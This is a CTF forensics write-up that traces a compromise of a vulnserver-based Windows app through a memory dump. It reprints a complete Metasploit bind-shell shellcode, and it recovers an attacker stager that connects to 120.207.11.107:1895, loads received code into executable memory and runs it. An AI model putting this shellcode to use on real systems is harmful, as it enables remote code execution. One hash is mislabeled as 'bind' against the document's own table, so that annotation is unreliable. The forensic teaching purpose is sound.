QnQSec CTF 2025 - Shadow Cache
Participated as a member of: ![]() Oppida
Oppida
Description
Category: Forensic
Our software engineer built a new application but something’s wrong. Users report unexpected behavior, and we suspect the system has been compromised. As an expert in digital forensics, can you help us follow the trail left by the attacker and locate their hideout?
1- Provide the IP:PORT of the C2 .
Flag Format: QnQSec{IP:PORT}
Author: 0xS1rx58
Attachment:
1. Initial analysis
To begin, VolWeb was used, which provides a graphical interface that helps in finding suspicious elements.
The process tree revealed the S1r-APP.exe process. This appeared to be the application built by the software engineer.
The process was dumped to get the binary for further analysis:
1
2
vol -f memdump.mem -o dump/4324 windows.dumpfiles --pid 4324
mv file.0xe000255bf8a0.0xe00026a401a0.ImageSectionObject.S1r-APP.exe.img S1r-APP.exe
A quick look at the binary’s strings revealed the following information:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
$ strings dump/4324/S1r-APP.exe
[...]
Usage: %s [port_number]
If no port number is provided, the default port of %s will be used.
9999
1.00
S3cret Fl4glnserver version %s
QnQSec{FL@G_nerable software!
Do not allow access from untrusted systems or networks!
WSAStartup failed with error: %d
Getaddrinfo failed with error: %d
Socket failed with error: %ld
Bind failed with error: %d
Listen failed with error: %d
Waiting for client connections...
Accept failed with error: %d
Received a client connection from %s:%u
Welcome to S1r-Arable Server! Enter HELP for help.
Send failed with error: %d
HELP
Command specific help has not been implemented
HELP
Valid Commands:
HELP
STATS [stat_value]
RTIME [rtime_value]
LTIME [ltime_value]
SRUN [srun_value]
TRUN [trun_value]
GMON [gmon_value]
GDOG [gdog_value]
KSTET [kstet_value]
GTER [gter_value]
HTER [hter_value]
LTER [lter_value]
KSTAN [lstan_value]
EXIT
STATS
STATS VALUE NORMAL
RTIME
RTIME VALUE WITHIN LIMITS
LTIME
LTIME VALUE HIGH, BUT OK
SRUN
SRUN COMPLETE
TRUN
TRUN COMPLETE
GMON
GMON STARTED
GDOG
GDOG RUNNING
KSTET
KSTET SUCCESSFUL
GTER
GTER ON TRACK
HTER
HTER RUNNING FINE
LTER
LTER COMPLETE
KSTAN
KSTAN UNDERWAY
EXIT
GOODBYE
Connection closing...
EXECUTE COMMAND
Recv failed with error: %d
[...]
- The program starts a local server and waits for a connection.
- Once connected, it executes predefined commands.
Indeed, the process is listening on the default port 9999:
1
2
3
4
$ vol -f memdump.mem windows.netscan
[...]
0xe0002662b530 TCPv4 0.0.0.0 9999 0.0.0.0 0 LISTENING 4324 S1r-APP.exe 2025-10-16 05:44:16.000000 UTC
[...]
Since the program appears to log client connections, it’s possible to find these connections by searching for the log message in the memory dump:
1
2
3
4
5
6
7
8
9
10
$ cat memdump.mem | grep -a "Received a client connection from"
Received a client connection from %s:%u
��{#���|�s�{�?DS��
j��S�v�p�ZpZH��{# 9�\Õ{#��d�~��j������p�
�␦?n7QE�]���pOp�
�{#���}t��Q����N��p���E���
�����mB0@����]������Q���Received a client connection from 137.50.21.11:34264
��LP�� -���He��
�^�LP��p2���Ha��
���Xf.������LP������LP�����H5����?���10��Pa���1���Received a client connection from 137.50.21.11:50246
Two connections were found. Is this the end? Unfortunately not. Even if one of the clients compromised the server, this only provides the attacker’s IP and port, not the C2’s.
After this, the binary was decompiled for a more detailed analysis hoping to find other connections, but this yielded no results.
2. Vulnserver
While looking through the output of Volatility plugins in VolWeb, a Dynamic-Link Library named essfunc.dll was noticed in the same directory as the binary. It appeared to be used by the application:
A quick search for the library’s name to check if it was a common Windows library led to its GitHub repository:
stephenbradshaw/vulnserver is an intentionally vulnerable server, and essfunc.dll is the library used by the main program vulnserver.exe that contains all the functions vulnerable to buffer overflows.
This clarifies the situation and fits the challenge description:
- The software engineer used
essfunc.dllfromvulnserverto build the application. - The system was compromised due to the buffer overflow vulnerabilities in the
essfunc.dlllibrary.
The vulnserver repository provides some articles that describe possible exploitation of the server. Based on the assumption that the attacker followed one of these guides, the next step was to search for traces of such an exploit in memory.
3. Shellcode
One of the exploitation guides contains the following shellcode snippet:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
stephen@bt:~$ msfpayload windows/shell_bind_tcp LPORT=4444 P
# windows/shell_bind_tcp - 341 bytes
# http://www.metasploit.com
# AutoRunScript=, EXITFUNC=process, InitialAutoRunScript=,
# LPORT=4444, RHOST=
my $buf =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52" .
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" .
"\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d" .
"\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0" .
"\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b" .
"\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff" .
"\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d" .
"\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b" .
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44" .
"\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b" .
"\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f" .
"\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29" .
"\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50" .
"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x89\xc7\x31" .
"\xdb\x53\x68\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68" .
"\xc2\xdb\x37\x67\xff\xd5\x53\x57\x68\xb7\xe9\x38\xff\xff" .
"\xd5\x53\x53\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x89\xc7" .
"\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3" .
"\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44" .
"\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56" .
"\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86" .
"\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60" .
"\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5" .
"\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f" .
"\x6a\x00\x53\xff\xd5";
To check if the attacker used a similar shellcode, it is possible to search for specific bytes from this snippet in the memory dump.
The chosen bytes are from the beginning of the shellcode: b"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52".
While it is not guaranteed that the attacker used the exact same shellcode, it is likely that parts of it, such as the beginning, are common.
Searching for this pattern in the memory dump revealed one potential match:
1
2
3
4
memdump = open("memdump.mem", "rb").read()
shellcode_part = b"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52"
memdump.index(shellcode_part)
# 1234396449
This article on how to use Ghidra to analyze shellcode was followed. Following the article’s steps, disassembling the shellcode found in the memory dump produced the following output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
//
// ram
// ram:00000000-ram:00000154
//
*************************************************************
* FUNCTION
*************************************************************
undefined FUN_00000000 ()
undefined <UNASSIGNED> <RETURN>
FUN_00000000
00000000 fc CLD
00000001 e8 89 00 CALL FUN_0000008f undefined FUN_0000008f()
00 00
00000006 60 PUSHAD
00000007 89 e5 MOV EBP ,ESP
00000009 31 d2 XOR EDX ,EDX
0000000b 64 8b 52 30 MOV EDX ,dword ptr FS:[EDX + 0x30 ]
0000000f 8b 52 0c MOV EDX ,dword ptr [EDX + 0xc ]
00000012 8b 52 14 MOV EDX ,dword ptr [EDX + 0x14 ]
LAB_00000015 XREF[1]: 0000008d (j)
00000015 8b 72 28 MOV ESI ,dword ptr [EDX + 0x28 ]
00000018 0f b7 4a 26 MOVZX ECX ,word ptr [EDX + 0x26 ]
0000001c 31 ff XOR EDI ,EDI
LAB_0000001e XREF[1]: 0000002c (j)
0000001e 31 c0 XOR EAX ,EAX
00000020 ac LODSB ESI
00000021 3c 61 CMP AL,0x61
00000023 7c 02 JL LAB_00000027
00000025 2c 20 SUB AL,0x20
LAB_00000027 XREF[1]: 00000023 (j)
00000027 c1 cf 0d ROR EDI ,0xd
0000002a 01 c7 ADD EDI ,EAX
0000002c e2 f0 LOOP LAB_0000001e
0000002e 52 PUSH EDX
0000002f 57 PUSH EDI
00000030 8b 52 10 MOV EDX ,dword ptr [EDX + 0x10 ]
00000033 8b 42 3c MOV EAX ,dword ptr [EDX + 0x3c ]
00000036 01 d0 ADD EAX ,EDX
00000038 8b 40 78 MOV EAX ,dword ptr [EAX + 0x78 ]
0000003b 85 c0 TEST EAX ,EAX
0000003d 74 4a JZ LAB_00000089
0000003f 01 d0 ADD EAX ,EDX
00000041 50 PUSH EAX
00000042 8b 48 18 MOV ECX ,dword ptr [EAX + 0x18 ]
00000045 8b 58 20 MOV EBX ,dword ptr [EAX + 0x20 ]
00000048 01 d3 ADD EBX ,EDX
LAB_0000004a XREF[1]: 00000066 (j)
0000004a e3 3c JECXZ LAB_00000088
0000004c 49 DEC ECX
0000004d 8b 34 8b MOV ESI ,dword ptr [EBX + ECX *0x4 ]
00000050 01 d6 ADD ESI ,EDX
00000052 31 ff XOR EDI ,EDI
LAB_00000054 XREF[1]: 0000005e (j)
00000054 31 c0 XOR EAX ,EAX
00000056 ac LODSB ESI
00000057 c1 cf 0d ROR EDI ,0xd
0000005a 01 c7 ADD EDI ,EAX
0000005c 38 e0 CMP AL,AH
0000005e 75 f4 JNZ LAB_00000054
00000060 03 7d f8 ADD EDI ,dword ptr [EBP + -0x8 ]
00000063 3b 7d 24 CMP EDI ,dword ptr [EBP + 0x24 ]
00000066 75 e2 JNZ LAB_0000004a
00000068 58 POP EAX
00000069 8b 58 24 MOV EBX ,dword ptr [EAX + 0x24 ]
0000006c 01 d3 ADD EBX ,EDX
0000006e 66 8b 0c 4b MOV CX,word ptr [EBX + ECX *0x2 ]
00000072 8b 58 1c MOV EBX ,dword ptr [EAX + 0x1c ]
00000075 01 d3 ADD EBX ,EDX
00000077 8b 04 8b MOV EAX ,dword ptr [EBX + ECX *0x4 ]
0000007a 01 d0 ADD EAX ,EDX
0000007c 89 44 24 24 MOV dword ptr [ESP + 0x24 ],EAX
00000080 5b POP EBX
00000081 5b POP EBX
00000082 61 POPAD
00000083 59 POP ECX
00000084 5a POP EDX
00000085 51 PUSH ECX
00000086 ff e0 JMP EAX
LAB_00000088 XREF[1]: 0000004a (j)
00000088 58 POP EAX
LAB_00000089 XREF[1]: 0000003d (j)
00000089 5f POP EDI
0000008a 5a POP EDX
0000008b 8b 12 MOV EDX ,dword ptr [EDX ]
0000008d eb 86 JMP LAB_00000015
*************************************************************
* FUNCTION
*************************************************************
undefined FUN_0000008f ()
undefined <UNASSIGNED> <RETURN>
undefined4 Stack[-0x8]:4 local_8 XREF[1]: 0000009a (*)
FUN_0000008f XREF[1]: FUN_00000000:00000001 (c)
0000008f 5d POP EBP
00000090 68 33 32 PUSH 0x3233
00 00
00000095 68 77 73 PUSH 0x5f327377
32 5f
0000009a 54 PUSH ESP =>local_8
0000009b 68 4c 77 PUSH 0x726774c
26 07
000000a0 ff d5 CALL EBP
000000a2 b8 90 01 MOV EAX ,0x190
00 00
000000a7 29 c4 SUB ESP ,EAX
000000a9 54 PUSH ESP
000000aa 50 PUSH EAX
000000ab 68 29 80 PUSH 0x6b8029
6b 00
000000b0 ff d5 CALL EBP
000000b2 50 PUSH EAX
000000b3 50 PUSH EAX
000000b4 50 PUSH EAX
000000b5 50 PUSH EAX
000000b6 40 INC EAX
000000b7 50 PUSH EAX
000000b8 40 INC EAX
000000b9 50 PUSH EAX
000000ba 68 ea 0f PUSH 0xe0df0fea
df e0
000000bf ff ?? FFh <= Not part of the shellcode
000000c0 ac ?? ACh
000000c1 21 4c 65 ds "!Leivion.H"
69 76 69
6f 6e 2e
000000cc 02 ?? 02h ? -> 00000002
000000cd 00 ?? 00h
000000ce 00 ?? 00h
Compared to the disassembled shellcode from the guide, the recovered shellcode begins to differ at offset 0xbf, followed by bytes Ghidra could not disassemble. This is likely because the analysis was done on the entire memory dump, where memory from different processes can be mixed, rather than on a single process.
This partial shellcode provides confidence that the attacker used a similar method to exploit the buffer overflow vulnerability. The next step is to recover the complete shellcode from the specific process’s memory, not the entire memory dump, to find the C2 server’s IP and port.
To dump the process memory:
1
$ vol -f memdump.mem -o dump/4324 windows.memmap --dump --pid 4324
However, searching for the shellcode’s beginning bytes within the process’s memory dump yielded no results. After reducing the pattern to just b"\xfc\xe8\x89\x00\x00\x00", one match was found. However, this pattern is too short to be conclusive, and the match could be a coincidence. Dumping more bytes of this potential shellcode and using pwntools’s disasm for a quick analysis showed that it did not match the shellcode from the guide:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from pwn import disasm
memdump = open("dump/4324/pid.4324.dmp", "rb").read()
shellcode_part = b"\xfc\xe8\x89\x00\x00\x00"
i = memdump.index(shellcode_part)
print(disasm(memdump[i: i+400]))
0: fc cld
1: e8 89 00 00 00 call 0x8f
6: 8b 4d fc mov ecx, DWORD PTR [ebp-0x4]
9: 8b d8 mov ebx, eax
b: 85 db test ebx, ebx
d: 0f 85 bc ef 00 00 jne 0xefcf
13: 8b 31 mov esi, DWORD PTR [ecx]
15: 8b 7d 0c mov edi, DWORD PTR [ebp+0xc]
[...]
At this point, the technique of using the beginning bytes of a known shellcode failed. A different method was needed to identify the attacker’s shellcode within the process dump.
Note: The reason for this failure was only understood after recovering the actual shellcode. The called address is not fixed at 0x89 (FUN_0000008f) and can vary.
4. Function Name Hashing
The general structure of the shellcode was known, but more detail was needed to pinpoint it in the process memory.
While searching for a way to locate the attacker’s shellcode, the structure of Windows shellcode was analyzed further.
One key concept is the function name hashing technique used in malware. Instead of using easily detectable library and function names directly, malware uses hashes to call functions from libraries.
DLLs export an Export Address Table (EAT), which contains a mapping of function names to the addresses of the functions in the library. When malware needs to call a function using a hash, it iterates through the EAT of loaded libraries, computes the hash for each function name, and checks for a match. The algorithm used for hashing is ROR13.
In the assembly code, the hash of a function is always pushed and then called:
1
2
3
4
5
6
7
8
9
10
11
0000009b 68 4c 77 PUSH 0x726774c <= PUSH Function hash
26 07
000000a0 ff d5 CALL EBP <= CALL
000000a2 b8 90 01 MOV EAX ,0x190
00 00
000000a7 29 c4 SUB ESP ,EAX
000000a9 54 PUSH ESP
000000aa 50 PUSH EAX
000000ab 68 29 80 PUSH 0x6b8029 <= PUSH Function hash
6b 00
000000b0 ff d5 CALL EBP <= CALL
At this point, two crucial pieces of information were established:
- The attacker likely used a shellcode similar to the one in the exploitation guide.
- The shellcode contains function hashes that correspond to functions in some libraries.
Based on this information, the complete shellcode from the guide can be analyzed to recover library and function names from their hashes. Assuming the attacker’s shellcode shares a similar logic, a search can then be performed for a crucial function hash within the process memory.
speakeasy, an emulator that allows running shellcode directly, was used to resolve the hashes and retrieve the library and function names.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ speakeasy -t guide_shellcode -r -a x86
* exec: shellcode
0x10a2: 'kernel32.LoadLibraryA("ws2_32")' -> 0x78c00000
0x10b2: 'ws2_32.WSAStartup(0x190, 0x1203e4c)' -> 0x0
0x10c1: 'ws2_32.WSASocketA("AF_INET", "SOCK_STREAM", 0x0, 0x0, 0x0, 0x0)' -> 0x4
0x10d8: 'ws2_32.bind(0x4, "0.0.0.0:4444", 0x10)' -> 0x0
0x10e1: 'ws2_32.listen(0x4, 0x0)' -> 0x0
0x10eb: 'ws2_32.accept(0x4, 0x0, 0x0)' -> 0x8
0x10f5: 'ws2_32.closesocket(0x4)' -> 0x0
0x1128: 'kernel32.CreateProcessA(0x0, "cmd", 0x0, 0x0, 0x1, 0x0, 0x0, 0x0, 0x1203dfc, 0x1203dec)' -> 0x1
0x1136: 'kernel32.WaitForSingleObject(0x220, 0xffffffff)' -> 0x0
0x1142: 'kernel32.GetVersion()' -> 0x1db10106
0x1155: 'kernel32.ExitProcess(0x0)' -> 0x0
* Finished emulating
Using a script to compute the ROR13 hash, a mapping of functions to their ROR13 hashes from the guide’s shellcode was obtained:
1
2
3
4
5
6
7
8
9
10
11
kernel32.LoadLibraryA => 0x0726774c
ws2_32.WSAStartup => 0x006b8029
ws2_32.WSASocketA => 0xe0df0fea
ws2_32.bind => 0x6737dbc2
ws2_32.listen => 0xff38e9b7
ws2_32.accept => 0xe13bec74
ws2_32.closesocket => 0x614d6e75
kernel32.CreateProcessA => 0x863fcc79
kernel32.WaitForSingleObject => 0x601d8708
kernel32.GetVersion => 0x9dbd95a6
kernel32.ExitProcess => 0x56a2b5f0
Two hashes were recovered from the partial shellcode: kernel32.LoadLibraryA (0x0726774c) and ws2_32.WSAStartup (0x006b8029). The shellcode uses functions from the ws2_32 library to initiate a connection with the C2 server.
5. Recover the shellcode
The next step is to search for hashes of functions from the ws2_32 library that the attacker’s shellcode would likely use. There are two possible functions involving the C2 IP and port in the ws2_32 library:
int bind(SOCKET s, const sockaddr *addr, int namelen);int connect(SOCKET s, const sockaddr *addr, int namelen);
Once an instance of these hashes is found in the process memory, the full shellcode can be recovered. The previous analysis of the guide’s shellcode revealed its starting and ending byte patterns, which helps to isolate the complete payload.
The following script was used to recover the shellcodes:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
from pwn import disasm
def h2b(h):
return bytes.fromhex(h)
def find(data: bytes, pattern: bytes) -> list[int]:
indexes = []
start_index = 0
while True:
index = data.find(pattern, start_index)
if index == -1:
break
indexes.append(index)
start_index = index + 1
return indexes
procdump = open("dump/4324/pid.4324.dmp", "rb").read()
func_hashes = {
# Little-endian
"bind": h2b("0726774c")[::-1],
"connect": h2b("6174a599")[::-1]
}
known_start = b"\xfc\xe8" # cld; call
knwon_end = b"\x6a\x00\x53\xff\xd5" # push 0x0; push ebx; call ebp
for func, hash in func_hashes.items():
for offset in [find(procdump, b"\x68"+hash)[0]]:
print(f"Found occurence of {func}'s hash at offset {offset}")
shellcode_area = procdump[offset-1000: offset+1000]
start = shellcode_area.index(known_start)
end = shellcode_area.index(knwon_end) + len(knwon_end)
recovered_shellcode = shellcode_area[start: end]
print(disasm(recovered_shellcode))
open(f"recovered_shellcode_{func}", "wb").write(recovered_shellcode)
A total of four potential shellcode instances were found. However, they all corresponded to a single distinct shellcode, as both the bind and connect hashes were present within it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
Found occurence of bind's hash at offset 183954
0: fc cld
1: e8 8f 00 00 00 call 0x95
[...]
a1: 68 4c 77 26 07 push 0x726774c <= hash of ws2_32.bind
a6: 89 e8 mov eax, ebp
a8: ff d0 call eax
aa: b8 90 01 00 00 mov eax, 0x190
af: 29 c4 sub esp, eax
b1: 54 push esp
b2: 50 push eax
b3: 68 29 80 6b 00 push 0x6b8029
b8: ff d5 call ebp
ba: 6a 0a push 0xa
bc: 68 78 cf 0b 6b push 0x6b0bcf78
c1: 68 02 00 07 67 push 0x67070002
c6: 89 e6 mov esi, esp
c8: 50 push eax
c9: 50 push eax
ca: 50 push eax
cb: 50 push eax
cc: 40 inc eax
cd: 50 push eax
ce: 40 inc eax
cf: 50 push eax
d0: 68 ea 0f df e0 push 0xe0df0fea
d5: ff d5 call ebp
d7: 97 xchg edi, eax
d8: 6a 10 push 0x10
da: 56 push esi
db: 57 push edi
dc: 68 99 a5 74 61 push 0x6174a599 <= hash of ws2_32.connect
[...]
15d: 6a 00 push 0x0
15f: 53 push ebx
160: ff d5 call ebp
Found occurence of bind's hash at offset 87744877
[...]
Found occurence of connect's hash at offset 184013
[...]
Found occurence of connect's hash at offset 87744936
[...]
The recovered shellcode is available here.
6. C2 Server IP and Port
6.1. Using emulation
Emulating the shellcode in speakeasy revealed the C2 IP and port:
1
2
3
4
5
6
7
8
9
10
11
12
$ speakeasy -r -a x86 -t recovered_shellcode
* exec: shellcode
0x10aa: 'kernel32.LoadLibraryA("ws2_32")' -> 0x78c00000
0x10ba: 'ws2_32.WSAStartup(0x190, 0x1203e4c)' -> 0x0
0x10d7: 'ws2_32.WSASocketA("AF_INET", "SOCK_STREAM", 0x0, 0x0, 0x0, 0x0)' -> 0x4
0x10e3: 'ws2_32.connect(0x4, "120.207.11.107:1895", 0x10)' -> 0x0
0x10fe: 'ws2_32.recv(0x4, 0x1203e40, 0x4, 0x0)' -> 0x4
0x1116: 'kernel32.VirtualAlloc(0x0, 0x8, 0x1000, "PAGE_EXECUTE_READWRITE")' -> 0x50000
0x1124: 'ws2_32.recv(0x4, 0x50000, 0x8, 0x0)' -> 0x8
0x50008: Unhandled interrupt: intnum=0x3
0x50008: shellcode: Caught error: unhandled_interrupt
* Finished emulating
6.2. Manual analysis
Two values are pushed successively in the assembly code between the calls to bind and connect:
1
2
3
4
5
6
a1: 68 4c 77 26 07 push 0x726774c <= hash of ws2_32.bind
[...]
bc: 68 78 cf 0b 6b push 0x6b0bcf78
c1: 68 02 00 07 67 push 0x67070002
[...]
dc: 68 99 a5 74 61 push 0x6174a599 <= hash of ws2_32.connect
